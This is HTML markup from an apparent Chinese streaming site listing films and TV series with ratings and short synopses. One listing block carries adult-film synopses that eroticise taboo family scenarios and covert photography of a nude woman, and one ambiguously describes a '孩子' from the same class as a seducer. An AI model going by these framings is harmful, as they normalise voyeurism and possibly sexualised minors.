class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/317755.html" title="万千所爱" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768721632.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317755.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwa</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317753.html" title="正面还是反面？" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768719063.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317753.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317820.html" title="神怒快闪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768815373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317820.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">神怒快闪</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317818.html" title="惊魂加油站" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768810701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317818.html" title="惊魂加油站">惊魂加油站</a></p><p class="vodlist_sub">一个推销员在高速公路停下来准备加油，可加油站没有汽油了，早班卡车随时都可能过来。有更多的人路过这里需要加油，他们暂时在餐</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317817.html" title="夜间巡逻" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768808951.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317817.html" title="夜间巡逻">夜间巡逻</a></p><p class="vodlist_sub">An L.A. cop discovers a local task force is hiding a secret </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317816.html" title="父母姐弟" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768807113.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317816.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313075.html" title="我们是伯利恒" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-15/17631923381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313075.html" title="我们是伯利恒">我们是伯利恒</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;其它&nbsp;/&nbsp;朱丽叶塔·卡迪纳利,多洛蕾斯·方齐,Gaia,Garibaldi,Lili,Juarez,路易斯·马辛,劳拉·帕雷德斯,</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/317813.html" title="异羽之鸟" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768798365.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317813.html" title="异羽之鸟">异羽之鸟</a></p><p class="vodlist_sub">马诺哈拉·K在13岁时就凭借在影片《铁路少年》中的出色表演荣获印度国家电影奖最佳儿童演员奖。如今，二十出头的马诺哈拉初执</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/317812.html" title="风车小骑士" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768797806.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317812.html" title="风车小骑士">风车小骑士</a></p><p class="vodlist_sub">&quot;Giants of La Mancha&quot; is an extraordinary and adve</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/317807.html" title="孤独犯罪狂" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768793762.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317807.html" title="孤独犯罪狂">孤独犯罪狂</a></p><p class="vodlist_sub">当一位孤独的真正犯罪迷遇到她最喜欢的播客主持人时，浪漫擦出了火花，但事情很快变得奇怪，因为他对她的迷恋变成了痴迷，而他最</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/317805.html" title="九霄惊魂" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768793246.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317805.html" title="九霄惊魂">九霄惊魂</a></p><p class="vodlist_sub">&quot;Miss, what's that?&quot; the kid asked the stewardess,</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/232751.html" title="南拳北腿斗金狐" data-original="https://snzypic.com/upload/vod/20230901-1/e72a48e34b4a7cf53aad8283f883cbaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/232751.html" title="南拳北腿斗金狐">南拳北腿斗金狐</a></p><p class="vodlist_sub">南拳北腿击毙银狐，但无法夺回朝廷饷银，而饷银的秘密却写在银狐带之八卦上，无意中落在小南拳手上。银狐之兄金狐，决要替弟报仇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/174357.html" title="龙门秘指" data-original="https://snzypic.com/upload/vod/20230901-1/8281b80a6c5b75416dfdc4bf23cc5bc3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174357.html" title="龙门秘指">龙门秘指</a></p><p class="vodlist_sub">黄小龙（吕小龙）和愉快的朋友们以及国际刑警惠敏亲分一起阻止毒贩雷洪夺取师傅留下来的秘笈九阴真经下册精武指的故事。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317801.html" title="樱花革命：花开时的少女们" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768790174.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317801.html" title="樱花革命：花开时的少女们">樱花革命：花开时的少女们</a></p><p class="vodlist_sub">《樱花大战》衍生短篇动画长度约25分钟，由CloverWorks负责制作，系统的描述了《樱花革命 花开乙女》的世界观，多</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317797.html" title="他们之后的孩子" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768786903.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317797.html" title="他们之后的孩子">他们之后的孩子</a></p><p class="vodlist_sub">一个关于爱、青春与友谊的美丽成长故事。1992年8月，在一个被遗忘的山谷中，安东尼爱上了斯蒂芬妮。当晚为了再次见到她，他</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/311950.html" title="密探" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-30/17618343671.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311950.html" title="密探">密探</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317767.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317767.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了性爱</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317766.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317766.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片。他</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/317765.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317765.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱上了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/305528.html" title="无尽欲望：邻家人妻的秘密" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250515-1/29be5256265e7cbf8c76b88f7586f2b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305528.html" title="无尽欲望：邻家人妻的秘密">无尽欲望：邻家人妻的秘密</a></p><p class="vodlist_sub">林家搬到了爱夫妇隔壁。从他们第一次见面开始，当他去孩子家迎接林时，孩子就公开引诱林。小孩告诉林，自己和他是同一个班的，以</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/305222.html" title="榨干每一滴的老师" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250503-1/abdc792ef0c45a69652896cc4388566d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305222.html" title="榨干每一滴的老师">榨干每一滴的老师</a></p><p class="vodlist_sub">椿木的丈夫被调到当地办公室，现在独自生活，她利用自己的海外经验来教授英语会话。我们的目标客户是劳动人民，但所有学生都是男</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/305162.html" title="湿谷秘探" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250501-1/4f85af411e263fb2b7554e0c1a5d542d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305162.html" title="湿谷秘探">湿谷秘探</a></p><p class="vodlist_sub">和新妈妈一起去泡温泉，她比我大不了多少。他半是兴奋半是担心，果然，他亲眼目睹了自己的新妈妈自慰。但尽管被抓住了，这位新妈</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/317759.html" title="解冻复生" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768734081.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317759.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zh</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/317757.html" title="妖怪人贝姆BEM ～BECOME HUMAN～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768724316.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317757.html" title="妖怪人贝姆BEM ～BECOME HUMAN～">妖怪人贝姆BEM ～BECOME HUMAN～</a></p><p class="vodlist_sub">BEM～BECOME HUMAN～是由Production I.G负责制作的剧场版动画作品。 利布拉城事件2年后。 一直</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/317648.html" title="亡灵的呼唤" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768634352.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317648.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">艾莉亚在一场惨痛的事故中失去了女儿，她把女儿埋葬在了母亲村落后院。然而，这片土地却被诅咒了——如今，女儿复活了，而她自己</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317647.html" title="二十二圈" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768632311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317647.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达。因母亲酗酒、父亲不在身边，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317748.html" title="强袭魔女剧场版" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768649414.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317748.html" title="强袭魔女剧场版">强袭魔女剧场版</a></p><p class="vodlist_sub">人类比太古,异形的存在和展开了战斗。在这场战斗中一直处于领先地位的，被称为具有魔法的“魔女”的10多岁少女。异形的存在,</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a class="text_muted pull_left" href="/list/152.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/191226.html" title="新包青天国语" class="text_muted">新包青天国语</a><span class="split_line"></span><a href="/video/202348.html" title="外来媳妇本地郎第一部" class="text_muted">外来媳妇本地郎第一部</a><span class="split_line"></span><a href="/video/297687.html" title="狐狸在手" class="text_muted">狐狸在手</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317810.html" title="长蛇娶妻" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768796392.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317810.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317764.html" title="消失的凶手" data-original="https://snzypic.vip/upload/vod/20260119-1/e4167db7163cffcfd55c58f0579be331.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317764.html" title="消失的凶手">消失的凶手</a></p><p class="vodlist_sub">1994年，榆江制药厂三名职工于台风夜残忍被害，嫌疑直指制药厂领导——许成梁、段志刚和杜斌，但因证据不足，案件搁浅，此案</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317550.html" title="山塘茶馆" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768537711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317550.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/317548.html" title="半醒" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768536488.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317548.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/317479.html" title="琉璃女坊诡事集" data-original="https://snzypic.vip/upload/vod/20260115-1/c0ecc2fd114552d416f4bc8b3b4a1c36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317479.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/317395.html" title="小尾巴，快跟上！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768368636.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317395.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/317194.html" title="投行风云第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768192162.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317194.html" title="投行风云第四季">投行风云第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技新</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/317065.html" title="人民的选择" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768095014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317065.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/309939.html" title="怪变" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-03/17594673701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309939.html" title="怪变">怪变</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;高石明里,托米·巴斯托,冈部敬史,池胁千鹤,小日向文世,宽一郎,圆井湾,佐藤穗奈美,佐野史郎,福地美晴</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/307663.html" title="华丽的日子" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-10/17548001891.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307663.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317469.html" title="这是心动的感觉" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768450911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317469.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317289.html" title="寻雪迷踪" data-original="https://snzypic.vip/upload/vod/20260113-1/f44f98a5c3bc7c02a9cea1e5070bfd65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第19集</span><span 